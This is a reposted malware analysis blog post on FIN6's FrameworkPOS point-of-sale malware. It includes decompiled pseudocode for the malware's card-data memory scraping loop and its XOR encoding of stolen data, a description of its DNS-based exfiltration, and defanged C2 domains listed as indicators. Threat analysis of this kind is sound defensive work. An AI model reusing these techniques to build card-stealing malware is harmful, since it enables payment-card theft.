
Palo Alto Networks Positioned as a Leader in Gartner Magic Quadrant for Network Firewalls for Eighth Consecutive Time
September 19, 2019
New Innovations in Running SQL Server on Azure Virtual Machines
September 19, 2019
 |
The Zero2Hero malware course continues with Vitali Kremez diving into the FIN6 “FrameworkPOS”, targeting payment card data from Point-of-Sale (POS) or eCommerce systems.
Point-of-Sale (POS) malware remain to be an active threat for financial cybercrime. POS malware targets systems that run physical point-of-sale device and operates by inspecting the process memory for data that matches the structure of credit card data (Track1 and Track2 data), such as the account number, expiration date, and other information stored on a card’s magnetic stripe. Some of the most prolific POS malware lately include the “AlinaPOS“, “GlitchPOS“, and “FrameworkPOS”.
After the credit cards are first scanned in real time, the personal account number (PAN) and accompanying data sits in the point-of-sale system’s memory unencrypted while the system determines where to send it for authorization. During that time, the point-of-sale malware opens up the process memory searching for elements related to credit card information.
The FrameworkPOS malware and related variants are linked to the high-profile merchant breaches in the past including the “MozartPOS” variant involved in the Home Depot intrusion.
POS malware becomes relevant during the Fall shopping season (especially Black Friday) targeting various businesses dealing with live credit card transactions.
https://www.sentinelone.com/wp-content/uploads/2019/09/zero2hero4Promo.mp4
“FrameworkPOS” Malware Internals
One of the more interesting POS malware is called “FrameworkPOS” variants (including the ones dubbed “GratefulPOS” and “MozartPOS”). This malware most recently was internally named as “psemonitor_x64.dll.” FrameworkPOS, also known as TRINITY, was previously linked to the financially motivated hacking collective called FIN6.
Some of the new FIN6 FrameworkPSS malware variants were spotted by revealing that the group utilizes the 64-bit malware variant with two export functions “workerIntstance” and “debugPoint”.

Notably, FrameworkPOS malware appears to continue to have low detection ratio according to the detections displayed on VirusTotal (as of September 18, 2019, only 9 out of 66 antivirus engines only treat the malware as suspicious).
For the malware analysis purposes, we also analyze the earlier FrameworkPOS version with the purported “grp1” campaign identifier and contains debug Track 2 data presumably for testing purposes.
The FrameworkPOS main function flow is as follows as psuedo-coded in C++ from creating the “caller” thread to build out the communication protocol and resolve necessary host information.
The excerpt of the main malware functionality is as follows:
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)caller, 0, 0, 0);
while ( 1 )
{
time(&v11);
hSnapshot = CreateToolhelp32Snapshot(2u, 0);
if ( hSnapshot == (HANDLE)-1 )
return 0;
pe.dwSize = 296;
if ( !Process32First(hSnapshot, &pe) )
break;
do
{
v8 = 0;
for ( j = 0; j < 0x14; ++j )
{
if ( !strcmp(pe.szExeFile, &aWininit_exe[24 * j]) || strstr(byte_592010, pe.szExeFile) )
{
v8 = 1;
break;
}
}
if ( !v8 )
{
if ( pe.th32ProcessID )
{
dwProcessId = pe.th32ProcessID;
v14 = 1;
dword_592514 = 0;
byte_59136B = 0;
v89 = check_virtualQuery_ex(pe.th32ProcessID, 1);
if ( v89 )
{
scan_memoryfor_card((int)v89);
free((int)v89);
_sleep(200u);
}
}
}
}
while ( Process32Next(hSnapshot, &pe) );
if ( dword_592410 > 0 )
_sleep(10000u s);
CloseHandle(hSnapshot);
time(&v15);
v15 -= v11;
localtime(&v15);
}
The malware proceeds to blacklist certain processes such as “wininit.exe” when approaches memory scraping in order to speed necessary card scan logic.
Credit Card Scraping Logic & Luhn Algorithm
The malware also validates the card information by running the Luhn algorithm for any purported track data that does not begin with digits “4” (VISA), “5” (Mastercard), “6” (Discover), “34? (AMEX), “37” (AMEX), “36” (Diner’s Club), and “300-305” (Diner’s Club).

The x64 malware version also contains an altered “greedier” version of the Track1/Track2 scanner logic focusing less on static card prefixes and service codes but for any data that looks like Track1/Track2.

FrameworkPOS Data Encoding: XOR & Obfuscation
Throughout its execution, the malware builds some notable strings via xoring the byte section in the loop *(&byte_memory ++) ^= 0x4Dh (via sequence of mov, xor, shl, movsx, and shl calls). Oftentimes, malware coders build string paths to bypass some static anti-virus detection.

Notably, the FrameworkPOS malware obfuscates its stolen data via the hardcoded string and then XOR byte key of “AA” to strings as follows and converts it into hexadecimals adding to snprintf API call:
size_t __cdecl enc_func(char *a1, int a2)
{
size_t result;
unsigned int i;
for ( len_enc = 0; ; ++len_enc )
{
result = strlen(a1);
if ( len_enc >= result )
break;
for ( i = 0; i < 69; ++i )
{
if ( (unsigned __int8)a1[len_enc] == byte_42E000[i] )
{
a1[len_enc] = byte_42E048[i];
break;
}
}
a1[len_enc] ^= AA_key;
_snprintf((char *)(a2 + 2 * len_enc), 2u, "%.2x", (unsigned __int8)a1[len_enc]);
}
return result;
}
The XOR key function location is as follows:
------- --------
Address Function
------- --------
.text:004030DB notice_write_func
.text:00403847 memory_parser
.text:00403873 memory_parser
.text:004039DE memory_parser
.text:00406C43 computer_name_gen
Command & Control (C2) Protocol
Notably, the FrameworkPOS malware variant leverages hex with 0xAA byte XOR encoding for exfiltrated data with the ping request with the domain name system (DNS) exfiltration protocol.
Credit: @malz_intel
Indicators of Compromise (IOCs):
FrameworkPOS x86 SHA-256: 81cea9fe7cfe36e9f0f53489411ec10ddd5780dc1813ab19d26d2b7724ff3b38
FrameworkPOS x64 SHA-256: 7a207137e7b234e680116aa071f049c8472e4fb5990a38dab264d0a4cde126df
C2:
ns[.]akamai1811[.]com
ns[.]a193-45-3-47-deploy-akamaitechnologies[.]com
Like this article? Follow us on LinkedIn, Twitter, YouTube or Facebook to see the content we post.







